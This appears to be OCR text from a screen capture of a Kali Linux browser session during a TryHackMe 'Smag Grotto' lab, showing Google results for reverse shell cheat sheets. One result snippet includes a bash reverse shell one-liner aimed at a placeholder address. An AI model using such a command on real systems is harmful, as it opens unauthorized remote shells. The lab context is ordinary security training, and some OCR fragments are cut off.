 pentestmonkey reverse shell - Google Search - Mozilla Firefox
TryHackMe | Smag Grott
pentestmonkey reverse s
https://www.google.com/search?client=firefox-b-e&q=pentestmonkey+reverse+shell
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Google
pentestmonkey reverse shell
All Videos News Shopping Images More Settings Tools SafeSearch on
About 20,500 results (0.46 seconds)
https://pentestmonkey.net › cheat-sheet › shells › revers...
Reverse Shell Cheat Sheet | pentestmonkey
Reverse Shell Cheat Sheet. If you're lucky enough to find a command execution vulnerability
during a penetration test, pretty soon afterwards you'll probably want ...
Php · Perl-reverse-shell · Cheat Sheets · SQL Injection
https://github.com › swisskyrepo › blob › master › Rev...
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at ...
Awk; Automatic Reverse Shell Generator; Bash TCP; Bash UDP; C; Dart; Golang; Groovy
Alternative 1; Groovy; Java Alternative 1; Java Alternative 2; Java; Lua ...
https://github.com › pentestmonkey › php-reverse-shell
pentestmonkey/php-reverse-shell - GitHub
Contribute to pentestmonkey/php-reverse-shell development by creating an account on
GitHub.
https://highon.coffee › blog › reverse-shell-cheat-sheet
Reverse Shell Cheat Sheet - HighOn.Coffee
05-Nov-2020 — Reverse Shell Cheat Sheet - 2020 update, a list of reverse shells for
connecting back. ... Pen Test Monkey - PHP Reverse Shell.
https://oscp.infosecsanyam.in › shells › linux-reverse-sh...
Linux Reverse Shell [One liner] - OSCP - All About OSCP
A collection of Linux reverse shell one-liners. These one-liners are all found on
pentestmonkey.net. This website ... Bash. bash -i >& /dev/tcp/10.0.0.1/8080 0>&1 ...
https://www.netsparker.com › blog › web-security › un...
Understanding Reverse Shells | Netsparker
Waiting for id.google.com...
rse shell is a shell session established on a connection that is ... systems
Burp Suite Community E... pentestmonkey reverse ... kali@kl21: ~/Downloads mem swap 1:57 12:12 PM